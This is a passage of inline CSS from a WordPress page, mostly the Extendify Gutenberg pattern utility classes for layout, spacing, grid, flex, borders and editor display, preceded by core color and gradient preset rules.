var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
